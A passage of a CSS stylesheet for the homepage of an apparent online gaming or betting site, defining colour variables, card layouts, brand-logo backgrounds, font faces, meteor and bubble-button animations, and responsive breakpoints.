  --color-success-light-3: rgb(var(--success-3));
  --color-success-light-4: rgb(var(--success-4));
  --color-warning-light-1: rgb(var(--warning-1));
  --color-warning-light-2: rgb(var(--warning-2));
  --color-warning-light-3: rgb(var(--warning-3));
  --color-warning-light-4: rgb(var(--warning-4));
  --color-link-light-1: rgb(var(--link-1));
  --color-link-light-2: rgb(var(--link-2));
  --color-link-light-3: rgb(var(--link-3));
  --color-link-light-4: rgb(var(--link-4));
  --border-radius-none: 0;
  --border-radius-small: 2px;
  --border-radius-medium: 4px;
  --border-radius-large: 8px;
  --border-radius-circle: 50%;
  --color-tooltip-bg: rgb(var(--gray-10));
  --color-spin-layer-bg: rgba(255, 255, 255, 0.6);
  --color-menu-dark-bg: #232324;
  --color-menu-light-bg: #ffffff;
  --color-menu-dark-hover: rgba(255, 255, 255, 0.04);
  --color-mask-bg: rgba(29, 33, 41, 0.6);
}

html,
body {
  line-height: 1.5;
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: Inter, -apple-system, BlinkMacSystemFont, PingFang SC,
    Hiragino Sans GB, noto sans, Microsoft YaHei, Helvetica Neue, Helvetica,
    Arial, sans-serif;
}

body {
  margin: 0;
  padding: 0;
}

img {
  border-style: none;
}

button {
  font-family: inherit;
  line-height: 1.15;
  margin: 0;
}

button {
  overflow: visible;
}

button {
  text-transform: none;
}

button {
  -webkit-appearance: button;
}

button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring {
  outline: 1px dotted ButtonText;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

* {
  outline: none;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.button--outline:not(:disabled):hover {
  background-color: currentColor;
}

.button--outline:not(:disabled):hover > span {
  color: #fff !important;
}

@media (any-hover: hover) {
  .hx-button:not(:disabled):hover {
    opacity: 0.9;
  }
}

@font-face {
  font-family: "iconfont";
  src: url(../fonts/iconfont.599951c1.woff2) format("woff2"),
    url(../fonts/iconfont.e7187704.woff) format("woff"),
    url(../fonts/iconfont.e7187704.ttf) format("truetype");
}

:focus-visible {
  outline: none;
}

:focus-visible {
  outline: none;
}

.star-container {
  position: fixed;
  z-index: -1;
  width: 100vw;
  height: 100vh;
  /* background: no-repeat top / cover url(../images/background.png); */
}

.star-container .meteor {
  width: 1px;
  display: block;
  position: absolute;
  background-color: transparent transparent transparent rgba(255, 255, 255, 0.5);
  opacity: 0;
  -webkit-animation: meteor 15s linear infinite;
  animation: meteor 15s linear infinite;
}

.star-container .change {
  width: 50px;
  height: 50px;
  border: none;
  position: absolute;
  left: 81.8%;
  top: 169px;
  -webkit-animation: myChange 8s linear;
  animation: myChange 8s linear;
}

.star-container .meteor::after {
  content: "";
  display: block;
  border: 1px solid #fff;
  border-width: 0px 90px 2px 90px;
  border-color: transparent transparent transparent rgba(255, 255, 255, 0.5);
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.star-container2 {
  background: none;
}

@-webkit-keyframes meteor {
  0% {
    opacity: 0;
  }

  30% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate(-800px, 100vh);
    transform: translate(-800px, 100vh);
  }
}

@keyframes meteor {
  0% {
    opacity: 0;
  }

  30% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate(-800px, 100vh);
    transform: translate(-800px, 100vh);
  }
}

@-webkit-keyframes myChange {
  0% {
    left: 41.8%;
    top: 669px;
    opacity: 0;
  }

  1% {
    left: 42.8%;
    top: 629px;
    opacity: 0;
  }

  10% {
    left: 45.8%;
    top: 619px;
    opacity: 0.1;
  }

  20% {
    left: 49.8%;
    top: 569px;
    opacity: 0.2;
  }

  30% {
    left: 53.8%;
    top: 519px;
    opacity: 0.3;
  }

  40% {
    left: 57.8%;
    top: 469px;
    opacity: 0.4;
  }

  50% {
    left: 61.8%;
    top: 419px;
    opacity: 0.5;
  }

  60% {
    left: 65.8%;
    top: 369px;
    opacity: 0.6;
  }

  70% {
    left: 69.8%;
    top: 319px;
    opacity: 0.7;
  }

  80% {
    left: 73.8%;
    top: 269px;
    opacity: 0.8;
  }

  90% {
    left: 77.8%;
    top: 219px;
    opacity: 0.9;
  }

  100% {
    left: 81.8%;
    top: 169px;
    opacity: 1;
  }
}

@keyframes myChange {
  0% {
    left: 41.8%;
    top: 669px;
    opacity: 0;
  }

  1% {
    left: 42.8%;
    top: 629px;
    opacity: 0;
  }

  10% {
    left: 45.8%;
    top: 619px;
    opacity: 0.1;
  }

  20% {
    left: 49.8%;
    top: 569px;
    opacity: 0.2;
  }

  30% {
    left: 53.8%;
    top: 519px;
    opacity: 0.3;
  }

  40% {
    left: 57.8%;
    top: 469px;
    opacity: 0.4;
  }

  50% {
    left: 61.8%;
    top: 419px;
    opacity: 0.5;
  }

  60% {
    left: 65.8%;
    top: 369px;
    opacity: 0.6;
  }

  70% {
    left: 69.8%;
    top: 319px;
    opacity: 0.7;
  }

  80% {
    left: 73.8%;
    top: 269px;
    opacity: 0.8;
  }

  90% {
    left: 77.8%;
    top: 219px;
    opacity: 0.9;
  }

  100% {
    left: 81.8%;
    top: 169px;
    opacity: 1;
  }
}

.game-swiper {
  position: relative;
}

.ag-font {
  font-family: system-ui;
}

.home-top-entry .game-wrapper {
  margin-top: 64px;
  grid-template-columns: 950px 1fr;
}

.home-top-entry .game-wrapper .ag-card {
  position: relative;
  display: flex;
  background: #35414d no-repeat right / auto 100%;
  padding: 16px 0 16px 16px;
  overflow: hidden;
  cursor: pointer;
  height: 173px;
  transition: all 300ms ease-out;
}

.ag-card1 {
  position: relative;
  display: flex;
  background-color: rgba(64, 35, 15, 0.5);
  padding: 16px 0 16px 16px;
  overflow: hidden;
  cursor: pointer;
  max-height: 156px;
  backdrop-filter: blur(10px);
  /* background-color: #e6e0d4; */
  box-shadow: 0 8px 24px 0 rgba(103, 84, 65, 0.1);
}

.home-top-entry .game-wrapper .ag-card-img {
  width: 164px;
  border-radius: 16px;
}

.home-top-entry .game-wrapper .ag-card-img_ag {
  background: no-repeat center / 85% url("../images/jylogo.png")
    rgb(0 0 0 / 38%);
}

.home-top-entry .game-wrapper .ag-card-img_evo {
  background: no-repeat center / 85% url("../images/kaiyunlogo.png") rgb(0 0 0 / 26%);
  /* background: no-repeat center / 85% url("../images/se-icon3.avif")
    rgba(255, 255, 255, 0.05); */
}

.home-top-entry .game-wrapper .ag-card-img_mg {
  background: no-repeat center / 85% url("../images/mglogo.png") rgb(0 0 0 / 26%);
}

.home-top-entry .game-wrapper .ag-card-img_ayx {
  background: no-repeat center / 85% url("../images/ayx.png") rgb(0 0 0 / 26%);
}
.home-top-entry .game-wrapper .ag-card-img_hth {
  background: no-repeat center / 85% url("../images/hthlogo.png") rgb(0 0 0 / 26%);
}
.home-top-entry .game-wrapper .ag-card-content1 {
  flex: 1;
  padding-left: 12px;
  display: flex;
  flex-direction: column;
  justify-content: space-evenly;
}

.home-top-entry .game-wrapper .ag-card-content1 h5 {
  font-size: 24px;
  line-height: 32px;
}

.home-top-entry .game-wrapper .ag-card-content1 ul {
  display: flex;
}

.home-top-entry .game-wrapper .ag-card-content1 ul li {
  white-space: pre-wrap;
  margin-right: 8px;
}

.home-top-entry .game-wrapper .ag-card-content1 p {
  font-size: 12px;
  color: #abacfd;
}

.home-top-entry .game-wrapper .ag-card-arrow {
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 32px;
  height: 100%;
  right: 0;
  top: 0;
  background-color: rgb(255 255 255 / 4%);

  display: none;
}

.home-top-entry .game-wrapper .ag-card-arrow span {
  transform: rotate(90deg);
  color: #7b7b9d;
  font-size: 24px;
}

.home-top-entry .game-wrapper .ag-card:hover {
  background-size: auto 120%;
}

.home-top-entry .game-wrapper .ag-card.ag-qj {
  background-image: url(../images/ag-qj.png);
}

.home-top-entry .game-wrapper .ag-card.ag-in {
  background-image: url(../images/ag-in.png);
}
.home-top-entry .game-wrapper .ag-card.jy-in {
  background-image: url(../images/jy_on.png);
}
.home-top-entry .game-wrapper .ag-card-content {
  flex: 1 1;
  padding-left: 12px;
  display: flex;
  flex-direction: column;
  /* justify-content: space-evenly; */
}

.home-top-entry .game-wrapper .ag-card-content h5 {
  font-size: 24px;
  line-height: 32px;
}

.home-top-entry .game-wrapper .ag-card-content ul {
  display: flex;
}

.home-top-entry .game-wrapper .ag-card-content ul li {
  white-space: pre-wrap;
  margin-right: 8px;
}

.home-top-entry .game-wrapper .ag-card-content p {
  font-size: 12px;
  color: #abacfd;
}

@media screen and (max-width: 1300px) {
  .home-top-entry .game-wrapper {
    grid-template-columns: 700px 1fr;
  }
}

@media screen and (max-width: 960px) {
  .home-top-entry .game-wrapper {
    margin-top: 45px;
    margin-top: 0px;
    height: auto;
    grid-template-columns: 1fr;
  }

  .home-top-entry .game-wrapper .ag-card {
    padding: 25px 0 25px 16px;
    height: 130px;
  }
}

@media screen and (max-width: 468px) {
  .home-top-entry .game-wrapper .ag-card-content h5 {
    font-size: 18px;
    line-height: 26px;
  }

  .home-top-entry .game-wrapper .ag-card-content ul,
  .home-top-entry .game-wrapper .ag-card-content p {
    font-size: 12px;
  }
}

.home-top-entry {
  margin: 0 auto;
  max-width: 1430px;
}

.home-top-entry .game-wrapper {
  display: grid;
  grid-gap: 16px;
  gap: 16px;
}

@media screen and (max-width: 960px) {
  .home-top-entry {
  }
}

.home {
  background: transparent;
}

.home_page {
  max-width: 1424px;
  margin: 0 auto;
}

.home_page > section .game-swiper {
  margin-bottom: 64px;
}

.home_page .game_item {
  width: 100%;
  height: 180px;
  overflow: hidden;
  border-radius: 16px;
  position: relative;
  margin-bottom: 16px;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  flex: 1 1;
  transition: all linear 150ms;
}

.home_page .game_item .img-right {
  /* display: none; */
  -webkit-animation: fadeIn 250ms linear;
  animation: fadeIn 250ms linear;
}

.home_page .game_item_active {
  flex: 1.97 1;
}

.home_page .game_item_active .img-right {
  display: block;
}

.home_page .game_item .game_item_maintenance_icon {
  display: none;
}

.home_page .game_item_maintenance_icon {
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  height: 100%;
  z-index: 2;
}

.home_page .game_item > img {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 120px;
  width: 120px;
  margin-bottom: -20px;
  object-fit: contain;
  transition: -webkit-transform 200ms linear;
  transition: transform 200ms linear;
  transition: transform 200ms linear, -webkit-transform 200ms linear;
}

.home_page .game_item_1 {
  background: no-repeat right / auto 100% url(../images/sport-item-bg.png),
    linear-gradient(90deg, rgb(14 9 9 / 60%) 0%, rgb(69 0 0 / 60%) 100%);
  backdrop-filter: blur(10px);
}

.home_page .game_item_2 {
  background: no-repeat right / auto 100% url(../images/sport-item-bg.png),
    linear-gradient(90deg, rgba(20, 11, 11, 0.6) 0%, rgba(67, 55, 0, 0.6) 100%);
  backdrop-filter: blur(10px);
}

.home_page .game_item_3 {
  background: no-repeat right / auto 100% url(../images/sport-item-bg.png),
    linear-gradient(90deg, rgb(14 9 9 / 60%) 0%, rgb(69 0 0 / 60%) 100%);
  backdrop-filter: blur(10px);
}

.home_page .game_item_4 {
  background: no-repeat right / auto 100% url(../images/sport-item-bg.png),
    linear-gradient(90deg, rgb(14 9 9 / 60%) 0%, rgb(69 0 0 / 60%) 100%);
  backdrop-filter: blur(10px);
}

.home_page .sports-and-lottery {
  display: flex;
}

.home_page .sports-and-lottery .home_sports_game {
  margin-bottom: 64px;
}

.home_page .sports-and-lottery .home_sports_game {
  width: 100%;
}

.home_page .sports-and-lottery .home_sports_game .home_sports_game-content {
  display: flex;
  grid-gap: 16px;
  gap: 16px;
}

.home_page .sports-and-lottery .home_sports_game .top_game_tit {
  position: absolute;
  max-width: 100%;
  left: 7%;
  top: 50% !important;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.home_page .sports-and-lottery .home_sports_game .top_game_tit h5 {
  font-family: Montserrat-Black, sans-serif;
  font-size: 24px;
  line-height: 1.2;
  -webkit-background-clip: text;
  color: #fff;
  text-shadow: 0 0 10px rgba(14, 9, 9, 0.6);
}

.home_page .sports-and-lottery .home_sports_game .top_game_tit p {
  font-family: Montserrat, sans-serif;
  max-width: 250px;
  margin-top: 8px;
  font-size: 16px;
  line-height: 1.5;
  color: rgba(255, 255, 255, 0.8);
}

.home_page .sports-and-lottery .home_sports_game .buttons_box {
  position: absolute;
  top: 180px;
  left: 40px;
}

@media screen and (max-width: 960px) {
  .home {
  }

  .home2 {
  }

  .home_page .sports-and-lottery .home_sports_game .top_game_tit h5 {
    font-size: 18px;
    padding-left: 16px;
  }

  .home_page .sports-and-lottery .home_sports_game .top_game_tit p {
    font-size: 12px;
    padding-left: 16px;
  }

  .home_page .sports-and-lottery .home_sports_game .game_item {
    height: 159.6px;
  }

  .home_page .sports-and-lottery .home_sports_game .game_item .top_game_tit {
    font-size: 26px;
    left: 20.8px;
    top: 29.2px;
  }

  .home_page .sports-and-lottery .home_sports_game .game_item .buttons_box {
    left: 20.8px;
    top: 101.6px;
  }

  .home_page > section .game-swiper {
    margin-bottom: 24px;
  }
}

@media screen and (max-width: 768px) {
  .home_page .sports-and-lottery {
    display: block;
  }

  .home_page .sports-and-lottery .home_sports_game {
    flex: initial;
    margin-right: 0;
    margin-bottom: 32px;
  }

  .home_page .sports-and-lottery .home_sports_game .home_sports_game-content {
    display: inherit;
  }

  .home_page .sports-and-lottery .home_sports_game .game_item {
    height: 130px;
  }

  .home_page .sports-and-lottery .home_sports_game .game_item .img-right {
    display: block;
  }

  .home_page .sports-and-lottery .home_sports_game .game_item .top_game_tit {
    font-size: 18px;
    top: 24px;
    left: 16px;
  }

  .home_page .sports-and-lottery .home_sports_game .game_item .buttons_box {
    left: 16px;
    top: 82px;
  }
}

@font-face {
  font-family: swiper-icons;
  src: url("[data-uri]");
  font-weight: 400;
  font-style: normal;
}

:root {
  --swiper-theme-color: #007aff;
}

:root {
  --swiper-navigation-size: 44px;
}

:root {
  --animate-duration: 1s;
  --animate-delay: 1s;
  --animate-repeat: 1;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@media screen and (max-width: 767px) {
  :root {
    --app-background-color: #05061a !important;
  }
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

img {
  border-style: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

ul {
  margin: 0;
  padding: 0;
}

li {
  list-style-type: none;
}

p {
  margin: 0;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

@font-face {
  font-family: "Montserrat";
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 100;
}

@font-face {
  font-family: "Montserrat";
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 200;
}

@font-face {
  font-family: "Montserrat";
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 300;
}

@font-face {
  font-family: "Montserrat";
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 400;
}

@font-face {
  font-family: "Montserrat";
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 500;
}

@font-face {
  font-family: "Montserrat";
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 600;
}

@font-face {
  font-family: "Montserrat";
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 700;
}

@font-face {
  font-family: "Montserrat";
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 800;
}

@font-face {
  font-family: "Montserrat";
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 900;
}

@font-face {
  font-family: "DINCond-Black";
  src: url(../fonts/iconfont.e7187704.ttf) format("truetype");
  font-style: normal;
  font-weight: normal;
}

@font-face {
  font-family: "DIN-Bold-Black";
  src: url("../fonts/iconfont.e7187704.ttf") format("truetype");
  font-style: normal;
  font-weight: normal;
}

@font-face {
  font-family: "D-DIN";
  src: url(https://www.zazhiba.com.cn/static/media/D-DIN.otf) format("truetype");
}

@font-face {
  font-family: "DIN Bold";
  src: url("../fonts/iconfont.407a95e9.ttf") format("truetype");
}

@font-face {
  font-family: "DINAlternate-Bold";
  src: url(../fonts/iconfont.e7187704.ttf);
}

@font-face {
  font-family: "Montserrat";
  src: url(../fonts/montserrat-regular.949efd65.ttf);
}

@font-face {
  font-family: "Montserrat-Regular";
  src: url(../fonts/montserrat-regular.949efd65.ttf);
}

@font-face {
  font-family: "Montserrat-SemiBold";
  src: url(../fonts/iconfont.e7187704.ttf);
}

@font-face {
  font-family: "Montserrat-Medium";
  src: url(../fonts/iconfont.e7187704.ttf);
}

@font-face {
  font-family: "Montserrat-ExtraBold";
  src: url(../fonts/iconfont.e7187704.ttf);
}

@font-face {
  font-family: "Montserrat-Black";
  src: url(../fonts/montserrat-black.be2a4b98.ttf);
}

body {
  /* background: no-repeat top / cover url(../images/01-background.png); */
  /*background: #4c3a2c !important;*/
/* mau cu  background: linear-gradient(86deg, #edbe88, #efe5d8);*/
  background: linear-gradient(86deg, #fff6da, #d7e1e5);
  font-size: 14px;
  color: #fff;
  color: var(--app-color);
  background-color: #121e36ff;
  background-color: var(--app-background-color);
  font-family: "Montserrat", "Open Sans", "PingFang SC", "Microsoft YaHei",
    "Helvetica Neue", "Hiragino Sans GB", "WenQuanYi Micro Hei", Arial,
    sans-serif;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

@media screen and (min-width: 768px) {
  body {
    padding-bottom: env(safe-area-inset-bottom);
    padding-top: env(safe-area-inset-top);
  }
}

body::-webkit-scrollbar {
  width: 4px;
  height: 4px;
}

body::-webkit-scrollbar-thumb {
  border-radius: 8px;
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  background: #25324bff;
  background: var(--hx1-background-color);
}

body::-webkit-scrollbar-track {
  border-radius: 0;
}

.content-wrapper > div {
  padding-left: 16px;
  padding-right: 16px;
  box-sizing: content-box;
}

.page {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.content-wrapper {
  flex: 1 1;
}

.ag-font {
  font-family: system-ui;
}

.ag-font1 {
  font-family: system-ui;
}

.home-top-entry .game-wrapper .ag-card1,
.home-top-entry .game-wrapper .ag-card-arrow {
  transition: all 0.15s ease-in-out;
}

.home-top-entry .game-wrapper {
  margin-top: 64px;
  grid-template-columns: 950px 1fr;
}

.home-top-entry .game-wrapper .ag-card1:hover {
  background-color: #1f2634;
}

.home-top-entry .game-wrapper .ag-card1:hover .ag-card-arrow {
  background-color: #35414d;
}

@media screen and (max-width: 960px) {
  .home-top-entry .game-wrapper .game-wrapper_agbox {
    height: 329px;
  }

  .home-top-entry .game-wrapper {
    margin-top: 24px;
    height: auto;
    grid-template-columns: 1fr;
  }

  @media screen and (max-width: 468px) {
    .home-top-entry .game-wrapper .ag-card-img {
      width: 106px;
      height: 106px;
    }

    .home-top-entry .game-wrapper .ag-card-content1 h5 {
      font-size: 18px;
      line-height: 26px;
    }

    .home-top-entry .game-wrapper .ag-card-content ul,
    .home-top-entry .game-wrapper .ag-card-content1 p {
      font-size: 12px;
    }
  }

  .home-top-entry .game-wrapper .ag-card1 {
    padding: 12px;
    /*height: 130px;*/
  }
}

.home-top-entry .game-wrapper .game-wrapper_agbox {
  grid-row: span 2;
  position: relative;
}

.home-top-entry .game-wrapper_ag {
  border-radius: 16px 42px 16px 16px !important;
  padding: 32px;
  cursor: pointer;
  position: absolute;
  z-index: 1;
  width: 100%;
  /* background: transparent; */
  height: 100%;
  /* backdrop-filter: blur(10px); */

  background-color: #e6e0d4 !important;
  box-shadow: 0 8px 24px 0 rgba(103, 84, 65, 0.1);
}

.home-top-entry .game-wrapper_ag-list {
  display: flex;
  color: #f9f5f3;
  line-height: 28px;
}

.home-top-entry .game-wrapper_ag-list ul {
  display: flex;
}

.home-top-entry .game-wrapper_ag-list ul li {
  margin-right: 12px;
}

.home-top-entry .game-wrapper_ag-list ul li i {
  margin-right: 8px;
  font-weight: 900;
  font-style: normal;
}

.home-top-entry .game-wrapper_ag-join {
  margin-top: 72px;
}

.home-top-entry .game-wrapper_ag-join h2 {
  font-size: 44px;
  line-height: 1.5;
}

.home-top-entry .game-wrapper_ag-join p {
  margin-top: 8px;
  font-size: 14px;
  line-height: 18px;
  color: #cbd6ff;
}

.home-top-entry .game-wrapper_ag button {
  margin-top: 32px;
  border-radius: 4px;
  background: #ffffff;
  padding: 0 24px;
  font-size: 16px;
  line-height: 40px;
  color: #324466;
}

.home-top-entry .game-wrapper_ag button .iconfont {
  margin-left: 4px;
}

.home-top-entry .game-wrapper_ag button:hover {
  background: #ffb01b;
  color: #071e5e;
}

.home-top-entry .game-wrapper .game-wrapper_agbg {
  background: no-repeat right / contain url(../images/ag-66.avif),
    no-repeat top / cover
      url("[data-uri]"),
    linear-gradient(129.67deg, #181d23 0%, #384d6d 51%, #090933 100%);
}

.home-top-entry .game-wrapper .ag-card {
  position: relative;
  display: flex;
  background-color: #35414d;
  padding: 16px 0 16px 16px;
  overflow: hidden;
  cursor: pointer;
  height: 156px;
}

.home-top-entry .game-wrapper .ag-card {
  transition: all 0.15s ease-in-out;
}

.home-top-entry .game-wrapper .ag-card:hover {
  background-color: #5f6f79;
}

.home-top-entry .game-wrapper .ag-card-content {
  flex: 1;
  padding-left: 12px;
  display: flex;
  flex-direction: column;
  /* justify-content: space-evenly; */
  gap: 4px;
}

.home-top-entry .game-wrapper .ag-card-content h5 {
  font-size: 24px;
  line-height: 32px;
}

.home-top-entry .game-wrapper .ag-card-content ul {
  display: flex;
}

.home-top-entry .game-wrapper .ag-card-content ul li {
  white-space: pre-wrap;
  margin-right: 8px;
}

.home-top-entry .game-wrapper .ag-card-content p {
  font-size: 12px;
  color: #abacfd;
}

@media screen and (max-width: 1300px) {
  .home-top-entry .game-wrapper {
    grid-template-columns: 700px 1fr;
  }
}

@media screen and (max-width: 960px) {
  .home-top-entry .game-wrapper .game-wrapper_agbox {
    height: 329px;
  }

  .home-top-entry .game-wrapper {
    margin-top: 24px;
    height: auto;
    grid-template-columns: 1fr;
  }

  .home-top-entry .game-wrapper .ag-card {
    padding: 25px 0 25px 16px;
    height: 130px;
  }
}

@media screen and (max-width: 768px) {
  .home-top-entry .game-wrapper .game-wrapper_agbox {
    height: 246px;
  }

  .home-top-entry .game-wrapper_ag {
    display: grid;
    justify-items: start;
    padding: 16px 16px 32px;
    cursor: pointer;
  }

  .home-top-entry .game-wrapper_ag-join {
    margin-top: 0;
    grid-row-start: 1;
  }

  .home-top-entry .game-wrapper_ag-join h2 {
    font-size: 18px;
    padding-left: 16px;
    line-height: 1.5;
  }

  .home-top-entry .game-wrapper_ag-join p {
    white-space: pre-wrap;
    padding-left: 16px;
    font-size: 12px;
  }

  .home-top-entry .game-wrapper_ag-list {
    padding: 0;
    margin-top: 8px;
    flex-direction: column-reverse;
    padding-left: 16px;
  }

  .home-top-entry .game-wrapper_ag-list ul {
    display: grid;
    grid-template-columns: 1fr 1fr;
    margin: 0;
  }

  .home-top-entry .game-wrapper_ag-list ul li {
    font-size: 12px;
    line-height: 28px;
    color: #fff9;
    margin-right: 8px;
  }

  .home-top-entry .game-wrapper_ag-list ul li i {
    margin: 0 8px;
  }

  .home-top-entry .game-wrapper_ag button {
    margin-top: 41px;
  }
}

@media screen and (max-width: 468px) {
  .home-top-entry .game-wrapper .game-wrapper_ag {
    background: no-repeat right / contain url(../images/ag-66.avif),
      no-repeat top,
      linear-gradient(
        129.67deg,
        rgb(255 255 255 / 5%) 0%,
        rgb(255 255 255 / 5%) 51%,
        rgb(0 0 0 / 0%) 100%
      );
  }

  .home-top-entry .game-wrapper .ag-card-content h5 {
    font-size: 18px;
    line-height: 26px;
  }

  .home-top-entry .game-wrapper .ag-card-content ul,
  .home-top-entry .game-wrapper .ag-card-content p {
    font-size: 12px;
  }
}

.home-top-entry {
  margin: 0 auto;
  max-width: 1430px;
}

.home-top-entry .game-wrapper {
  display: grid;
  gap: 16px;
}

.home-top-entry .game-wrapper > div {
  border-radius: 16px;
}

@media screen and (max-width: 960px) {
  .home-top-entry {
  }
}

.bubbly-button:focus {
  outline: 0;
}

.bubbly-button:before,
.bubbly-button:after {
  position: absolute;
  content: "";
  display: block;
  width: 140%;
  height: 100%;
  left: -20%;
  z-index: -1000;
  transition: all ease-in-out 0.5s;
  background-repeat: no-repeat;
}

.page {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.content-wrapper {
  flex: 1;
}

.bubbly-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: none;
  cursor: pointer;
  transition: transform ease-in 0.25s, box-shadow ease-in 0.25s;
}

.style1 {
  background-color: #fff;
}

.style2 {
  background-color: #ffffff1a;
  color: #fff;
}

.style1:hover {
  background-color: #ffb01b;
  box-shadow: 0 2px 16px #ffb01b;
  transition: background-color 0.25s;
}

.style2:hover {
  background-color: #fff !important;
  color: #324466 !important;
  box-shadow: 0 2px 16px #fff;
  transition: background-color 0.25s;
}

.bubbly-button:focus {
  outline: 0;
}

.bubbly-button:before,
.bubbly-button:after {
  position: absolute;
  content: "";
  display: block;
  width: 140%;
  height: 100%;
  left: -20%;
  z-index: -1000;
  transition: all ease-in-out 0.5s;
  background-repeat: no-repeat;
}

.style1:before {
  display: none;
  top: -75%;
  background-image: radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, transparent 20%, #ffb01b 20%, transparent 30%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, transparent 10%, #ffb01b 15%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%);
  background-size: 10% 10%, 20% 20%, 15% 15%, 20% 20%, 18% 18%, 10% 10%, 15% 15%,
    10% 10%, 18% 18%;
}

.style1:after {
  display: none;
  bottom: -75%;
  background-image: radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, transparent 10%, #ffb01b 15%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%);
  background-size: 15% 15%, 20% 20%, 18% 18%, 20% 20%, 15% 15%, 10% 10%, 20% 20%;
}

.style1:active {
  transform: scale(0.9);
  background-color: #ffb01b;
  box-shadow: 0 2px 25px #ffb01b33;
}

.style1.animate {
  transform: scale(0.99);
  background-color: #ffb01b;
  box-shadow: 0 2px 16px #ffb01b;
  transition: background-color 0.25s;
  background-image: radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, transparent 10%, #ffb01b 15%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%);
  background-size: 15% 15%, 20% 20%, 18% 18%, 20% 20%, 15% 15%, 10% 10%, 20% 20%;
}

.style1.animate:before {
  display: block;
  animation: topBubbles ease-in-out 0.75s forwards;
}

.style1.animate:after {
  display: block;
  animation: bottomBubbles ease-in-out 0.75s forwards;
}

@keyframes topBubbles {
  0% {
    background-position: 5% 90%, 10% 90%, 10% 90%, 15% 90%, 25% 90%, 25% 90%,
      40% 90%, 55% 90%, 70% 90%;
  }

  50% {
    background-position: 0% 80%, 0% 20%, 10% 40%, 20% 0%, 30% 30%, 22% 50%,
      50% 50%, 65% 20%, 90% 30%;
  }

  to {
    background-position: 0% 70%, 0% 10%, 10% 30%, 20% -10%, 30% 20%, 22% 40%,
      50% 40%, 65% 10%, 90% 20%;
    background-size: 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%;
  }
}

@keyframes bottomBubbles {
  0% {
    background-position: 10% -10%, 30% 10%, 55% -10%, 70% -10%, 85% -10%,
      70% -10%, 70% 0%;
  }

  50% {
    background-position: 0% 80%, 20% 80%, 45% 60%, 60% 100%, 75% 70%, 95% 60%,
      105% 0%;
  }

  to {
    background-position: 0% 90%, 20% 90%, 45% 70%, 60% 110%, 75% 80%, 95% 70%,
      110% 10%;
    background-size: 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%;
  }
}
.banner {
  position: fixed;
  bottom: 0;
